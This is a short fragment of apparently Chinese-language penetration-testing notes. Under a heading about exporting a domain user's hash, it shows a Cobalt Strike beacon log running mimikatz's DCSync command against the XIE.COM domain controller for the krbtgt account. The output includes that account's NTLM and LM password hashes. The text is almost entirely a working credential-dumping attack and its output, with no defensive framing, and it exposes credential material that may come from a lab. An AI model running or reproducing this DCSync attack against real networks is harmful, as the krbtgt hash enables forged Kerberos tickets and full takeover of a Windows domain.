 --------------------------------导出域内指定用户hash--------------------------------
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:XIE.COM /user:krbtgt command
[+] host called home, sent: 297586 bytes
received output:
[DC] 'XIE.COM' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/2/27 20:41:36
Object Security ID   : S-1-5-21-1313979556-3624129433-4055459191-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: badf5dbde4d4cbbd1135cc26d8200238
    ntlm- 0: badf5dbde4d4cbbd1135cc26d8200238
    lm  - 0: 71cb69d5f1a3fa2a0a60b62695159cf0